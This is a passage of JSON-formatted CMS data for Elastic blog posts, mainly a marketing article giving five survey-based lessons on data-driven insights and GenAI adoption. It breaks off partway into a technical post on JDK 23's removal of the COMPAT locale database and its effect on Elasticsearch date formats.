Elastic","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltdd4b5182721ccd42","ACL":{},"created_at":"2023-11-06T20:38:13.883Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"digital-experience","label_l10n":"Digital experience","tags":[],"title":"Digital experience","updated_at":"2023-11-06T20:38:13.883Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.180Z","user":"blt4b2e1169881270a8"}},{"title":"Machine learning","label_l10n":"Machine learning","keyword":"machine-learning","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt65b9df038275be61","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:34.860Z","updated_at":"2020-06-17T03:38:46.799Z","_content_type_uid":"tags_topic","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:34.860Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-01T17:16:32.546Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","title":"Natural Language Processing (NLP)","label_l10n":"Natural Language Processing (NLP)","keyword":"natural-language-processing","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt97696fc6e9921c30","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:43:16.119Z","updated_at":"2023-11-06T20:43:16.119Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:23:24.704Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb4928f8cf10d2cff","ACL":{},"created_at":"2023-11-06T21:35:16.245Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"vector-search","label_l10n":"Vector search","tags":[],"title":"Vector search","updated_at":"2023-11-06T21:35:16.245Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.491Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltf4c040a3cb414ac0","ACL":{},"created_at":"2023-11-06T21:32:35.092Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"semantic-search","label_l10n":"Semantic search","tags":[],"title":"Semantic search","updated_at":"2023-11-06T21:32:35.092Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.425Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":2,"locale":"en-us","uid":"blt9085022a5c6c87e9","ACL":{},"created_at":"2023-11-06T20:41:57.778Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"large-language-models","label_l10n":"Large language models","tags":[],"title":"Large language models","updated_at":"2023-11-06T20:42:13.486Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:28.432Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt834dd7d65e50608c","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-09-17T13:44:20.261Z","created_by":"bltb6c155cd84fc0c1a","file_size":"123735","filename":"158175_-_Blog_header_image_Prancheta_1-01.jpg","parent_uid":null,"tags":[],"title":"158175 - Blog header image_Prancheta 1-01.jpg","updated_at":"2024-09-17T13:44:20.261Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-10T14:00:01.218Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt834dd7d65e50608c/66e987b40742c54d9ef88f77/158175_-_Blog_header_image_Prancheta_1-01.jpg"},"title":"How search accelerates your path to \"AI first\"","title_l10n":"How search accelerates your path to \"AI first\"","updated_at":"2024-10-10T14:09:14.991Z","updated_by":"bltd9765be97bbed20c","url":"/blog/how-search-accelerates-your-path-to-ai-first","publish_details":{"time":"2024-10-10T14:09:21.767Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte31dda2d51acc398","_version":8,"locale":"en-us","ACL":{},"abstract_l10n":"The secret to sustainable business growth? Data-driven insights. We interviewed and surveyed 1,005 IT leaders to discover what it takes to continue to grow your business with the help of your data and AI strategy. ","author":["blt14f762eec103604e","blt2914a3798eec2d59"],"category":["bltc17514bfdbc519df"],"created_at":"2024-09-30T13:16:47.984Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc9d5a64db7f665ed"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMaintaining a competitive edge can feel like a constant struggle as IT leaders race to adopt artificial intelligence (AI) to solve their IT challenges and drive innovation. But with the right tools, processes, and strategies, your organization can make the most of your proprietary data and harness the power of data-driven insights and AI to accelerate your business forward.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLeveraging your data in real time at scale is key to driving business value. More than 80% of C-suite executives expect data and AI to improve productivity and revenue. But to get to those results, it is critical to invest in a strong data foundation that can manage exponentially growing data volumes and uncover insights on your customers, operations, products, and services.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI and generative AI (GenAI) can be used to optimize your systems and experiences. But before reaching these next-generation technologies, you should focus on getting access to relevant real-time insights at scale to guide your decision-making.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBut don’t just take it from us. Here are \u003c/span\u003e\u003ca href=\"http://www.elastic.co/resources/portfolio/report/5-insights-csuite-leaders-data-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003efive lessons from 1,005 IT leaders\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e on how to unlock business growth with data and AI.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Lesson 1: Prioritize data-driven insights to accelerate business innovation","_metadata":{"uid":"cs286709b0b73862db"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYour business runs on vast amounts of data. Everything in your operational environment continuously consumes and creates data from various sources: your applications, systems, services, and infrastructure. A data-driven approach is crucial for solving key business challenges and driving innovation — you can’t create exceptional customer experiences without understanding what your customers expect and want.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo outmaneuver competitors and truly accelerate business innovation, you need to understand your current state of operations and promising growth opportunities. This is achieved by not only collecting and analyzing your relevant data but also deriving data-driven insights from it. These \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/how-to-turn-data-into-actionable-insights\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eactionable insights\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e help you improve resilience, increase your productivity, and ultimately accelerate innovation.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFor example, you might get insight into customers abandoning their carts when they add a certain product. You can look into this and discover that the product listing had a bug and wasn’t allowing people to checkout.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUnless you analyze it, all this useful information can get lost in storage, often leading to lost revenue opportunities or high operational costs. Creating a culture of data-driven, strategic decision-making needs to happen across the organization from every step of the process to uncover and solve existing business challenges and uncover value-creation opportunities that enable new revenue streams, enhance competitive advantage, and boost business growth. “Problems with \u003c/span\u003e\u003ca href=\"http://www.elastic.co/resources/portfolio/report/5-insights-csuite-leaders-data-ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ereal-time, scalable data utilization\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e impact business efficiency,” explains one technology decision-maker.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAdopting a strategy to prioritize a culture of using data-driven insights across your organization lays the foundation for innovation.\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Transforming your data into actionable insights starts with reducing data silos and enabling data accessibility, which can lead to faster decision-making, increased productivity, and the edge to outperform your competitors.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Lesson 2: Make sure you’re satisfied with your data insights","_metadata":{"uid":"cs6b9e29189d8e8d32"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, you may be getting insights from your data, but are you satisfied with those insights? Three out of five C-suite executives and decision-makers are \u003c/span\u003e\u003ca href=\"http://www.elastic.co/resources/portfolio/report/5-insights-csuite-leaders-data-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eunsatisfied with the data insights available to them\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. Delivering meaningful and actionable data analytics comes down to defining clear objectives and managing data volume. Too much data results in noise, but not enough data stretched across multiple silos makes \u003c/span\u003e\u003ca href=\"https://www.fastcompany.com/91140608/the-next-phase-of-generative-ai-presents-a-golden-opportunity-for-businesses\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003econnecting the dots\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e very difficult.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfca5e94b76e4b148"}}},{"quotes":{"quote_l10n":"If data cannot be processed and analyzed quickly, it can lead to delayed decision-making, affecting critical aspects like customer service, product development, and marketing strategies.","_metadata":{"uid":"cs71d7bd83aa99f6b0"},"quote_author_l10n":"C-suite tech executive","quote_details_l10n":""}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7e2f32c45222a64e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSo, how do you make sure you’re satisfied with your data insights? Identify the areas of your organization where you would most benefit from having accurate, real-time insights. Focus first on solving any \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/portfolio/report/5-insights-csuite-leaders-data-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eunderlying data challenges\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e in these impact-making areas and then work on refining those insights with accuracy top of mind. The more accurate these insights are, the more helpful and valuable in a business context. \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eImproved data insights can enhance decision-making, reduce risks, and increase operational efficiency.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Lesson 3: Take time to evaluate and enhance your data maturity","_metadata":{"uid":"csb7b14893672a150a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe hard truth is that 78% of C-suite leaders and IT decision-makers believe their organization is \u003c/span\u003e\u003ca href=\"http://www.elastic.co/resources/portfolio/report/5-insights-csuite-leaders-data-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003emore advanced in data analytics and intelligence than their peers\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. In reality, there is a significant disconnect between the perceived and actual data maturity levels across organizations. Data maturity — how well an organization leverages data for business — can be broken down into \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/where-are-you-on-your-data-maturity-journey\"\u003e\u003cspan style='font-size: 12pt;'\u003efour stages\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e: capture, analyze, automate, and transform. By identifying where your organization stands in the data maturity framework, you can uncover the best ways to use your data and technology to achieve your business goals.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2e82e6195a88d716"}}},{"quotes":{"quote_l10n":"We have data silos where different parts of the organization store data separately. This makes it hard to access and use data across departments.","_metadata":{"uid":"csec6ab1da9fcaacfb"},"quote_author_l10n":"Technology decision-maker in the public sector","quote_details_l10n":""}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6b8b417559b7289a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you’re facing a similar challenge, it’s likely your organization hasn’t reached the more advanced stages of the data maturity journey. And even if you have, the journey doesn’t end. It’s a constant quest to continuously innovate and operationalize with the power of your data. To begin your organization’s data maturity assessment, look to your data challenges: Are you dealing with excessive or insufficient volumes of data? Is it difficult to find information within your organization? Is your data taxonomy working for you?\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBy \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/advance-data-maturity-journey\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eevaluating and advancing through your data maturity\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e journey, you’re building a robust data foundation that aligns with your business goals.\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Aligning to business objectives is crucial to enable more informed and strategic decision-making and uncover opportunities to use AI.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Lesson 4: Understand that GenAI comes second to good data practices","_metadata":{"uid":"csfdaf57cb496f3185"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/generative-ai/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGenAI\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e comes with the potential to unlock new automation capabilities, enhance your \u003c/span\u003e\u003ca href=\"https://www.elastic.co/enterprise-search/search-applications\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esearch applications\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, improve your \u003c/span\u003e\u003ca href=\"https://www.elastic.co/enterprise-search/customer-support\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecustomer experience\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, and give your employees time back to focus on strategic activities. It’s impressive and impossible to ignore — so, you’re probably under pressure from your board or leadership to implement new generative AI applications as soon as possible.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBut getting value out of GenAI starts with quality data practices. Your GenAI outputs are dependent upon the data you input. Quality in, quality out. Without the right data and without robust data practices, GenAI won’t help you move the needle, and you won’t see the benefits. The opposite is also true. With rich data inputs and streamlined organizational processes, you’ll glean equally rich insights.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eObtaining quality data begins with making use of your data — across environments, no matter the type of data (\u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/structured-data\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003estructured\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/unstructured-data\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eunstructured\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/structured-data#difference-between-structured-semistructured-and-unstructured-data\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003esemi-structured\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e). Building on a foundation of solid data practices, look for a solution that can process all your types of data from across your distributed architecture. Remember: \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003ewith better data, you will get better AI outputs\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Lesson 5: Embrace GenAI for a competitive advantage","_metadata":{"uid":"cs3f301e348cc16286"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e“AI is the future. Without it, we are dinosaurs. GenAI will allow our company to make smarter and more efficient decisions without having to sacrifice anything. GenAI is smart, constantly learning and evolving, and it can tell us what we are missing, where to look, and what to do,” says a technology decision-maker in the manufacturing industry. Recent developments in GenAI have added a whole new wave of dizzying GenAI-powered possibilities, and those who are able to embrace it will gain a host of advantages.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOrganizations worldwide feel it: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/portfolio/report/5-insights-csuite-leaders-data-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003e93% of C-suite executives plan to invest or have already invested in\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e GenAI to improve productivity, operational resilience, customer experience and more.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEarly (relatively speaking) adoption of GenAI can position your business ahead of competitors by creating new opportunities and driving innovation. \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eTo stay ahead of the adoption curve you first must have good data ready to go. Then, identify a high-impact use case that can benefit from the value of a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/open-source-llms-guide\"\u003e\u003cspan style='font-size: 12pt;'\u003elarge language model (LLM)\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGetting the best results securely requires feeding your proprietary data to a generative AI algorithm using \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/retrieval-augmented-generation\"\u003e\u003cspan style='font-size: 12pt;'\u003eretrieval augmented generation (RAG\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e). This technique contextualizes the output of your organization, resulting in more accurate and relevant results.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key takeaways from IT leaders","_metadata":{"uid":"cs1e32c57d6dbe12ee"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo compete, grow, and innovate, organizations need a solid data foundation to accelerate the adoption of GenAI technologies. Your data and GenAI strategy should empower your customers and employees to make informed, data-driven decisions confidently.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003ca href=\"http://www.elastic.co/resources/portfolio/report/5-insights-csuite-leaders-data-ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLearn what other IT leaders have had to say about their data and AI strategies\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfcf950764c1273b3"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd1686a36a9234b2f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs76d0228983d2b772"}}}],"publish_date":"2024-10-09","seo":{"seo_title_l10n":"Unlock business growth with data-driven insights: 5 lessons from IT leaders","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt9fb9f67ee7bb5c15","ACL":{},"created_at":"2023-11-06T20:50:46.256Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"real-time-analysis","label_l10n":"Real-time analysis","tags":[],"title":"Real-time analysis","updated_at":"2023-11-06T20:50:46.256Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:43.334Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt38a3af2dfebcb772","ACL":{},"created_at":"2024-06-06T15:02:14.821Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retrieval-augmented-generation-rag","label_l10n":"Retrieval augmented generation (RAG)","tags":[],"title":"Retrieval augmented generation (RAG)","updated_at":"2024-06-06T15:02:14.821Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-06-06T15:02:17.473Z","user":"blt3044324473ef223b70bc674c"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blt2b0f2e0f79bee06a","_version":1,"title":"161778 - 2 Blog header images IT Wrapped Report blogs D2 copy_Option 5.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-09T13:52:26.075Z","updated_at":"2024-10-09T13:52:26.075Z","content_type":"image/png","file_size":"202006","filename":"161778_-_2_Blog_header_images_IT_Wrapped_Report_blogs_D2_copy_Option_5.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-09T16:30:40.711Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2b0f2e0f79bee06a/67068a9af2fbee375fe60337/161778_-_2_Blog_header_images_IT_Wrapped_Report_blogs_D2_copy_Option_5.png"},"title":"Unlock business growth with data-driven insights: 5 lessons from IT leaders","title_l10n":"Unlock business growth with data-driven insights: 5 lessons from IT leaders","updated_at":"2024-10-09T16:30:06.518Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/unlock-business-growth-data-driven-insights","publish_details":{"time":"2024-10-09T16:30:40.485Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltcd8943173fc06625","_version":9,"locale":"en-us","ACL":{},"abstract_l10n":"The recent JDK 23 release removes the locale database currently used by Elasticsearch. This forces us to change our locale data starting in Elasticsearch 8.16 and have significant effects for users using textual date formats and week-date specifiers.","author":["blta79820e75f83d81c"],"category":["bltb79594af7c5b4199"],"created_at":"2024-09-20T16:56:32.231Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs442e342179206d4d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the upcoming release of JDK 23, there are some significant changes in locale information that will affect Elasticsearch and how you ingest and format datetime data. Firstly, a bit of background.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What is a locale?","_metadata":{"uid":"cs752a00c9729fddfc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEvery time a Java program needs to parse or format a date format that uses textual strings (for example, ‘Tuesday 16th July’), it needs to consult an internal set of tables containing information on what strings it should use for the day-of-week and month-of-year fields, among others. This information depends on the language that is being used (English, French, Arabic, etc.) and in some cases the specific country or region that is being used.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIt’s not just dates that are affected — everything from number formats, calendars, and time formats to the names of every timezone and every other locale is in these tables. In particular, this also includes information used to calculate week-dates - dates counting weeks since the start of the year, rather than calendar months. All this information is packaged up into a locale for that language.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How does Elasticsearch use locale information?","_metadata":{"uid":"cs89a3a9ff905d04ef"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch runs on the JDK. This means we use the locale information that is provided by the JDK. Every time you have a date mapper that parses textual dates, or week-dates, the internal JDK locale tables are used to map those formats to data structures representing the corresponding date information for the locale that you have specified (or the default root locale, if not otherwise specified).\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn Java versions 7 and before, the JDK used its own internal locale tables, created by Sun and Oracle, for all locale information used by the JDK. In JDK 8, released in 2014, Oracle added the \u003c/span\u003e\u003ca href=\"https://cldr.unicode.org/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eCLDR locale database\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e provided by the Unicode Consortium alongside the internal JDK database, and in JDK 9 made it the default locale database. There are a significant number of changes between the CLDR database and the original JDK database (henceforth known as the COMPAT database), and so at the time Elasticsearch continued using the COMPAT database to maintain data and index compatibility.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"So what is changing?","_metadata":{"uid":"cs360914495d8f1c01"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe recent JDK release, JDK 23, completely removes the COMPAT database that Elasticseach is currently using, leaving CLDR as the only option for locale data. This means we are forced to change the locale database used by Elasticsearch running on JDK 23 and above when we upgrade to use JDK 23.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere are two aspects of the locale database that are changing in CLDR - text field values, and week-date calculations.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFirstly, the strings used to represent various text fields in a date are changing for many locales - the differences are minor, but wide ranging. Here are some 